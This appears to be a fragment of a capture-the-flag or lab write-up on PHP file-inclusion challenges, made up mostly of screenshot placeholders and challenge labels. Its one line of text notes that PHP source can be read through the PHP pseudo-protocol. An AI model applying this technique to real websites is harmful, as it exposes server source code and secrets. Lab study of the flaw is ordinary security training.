











7.文件包含

1_include

2_include2
3_include
php一定不能在前端显示,可以使用php伪协议读取
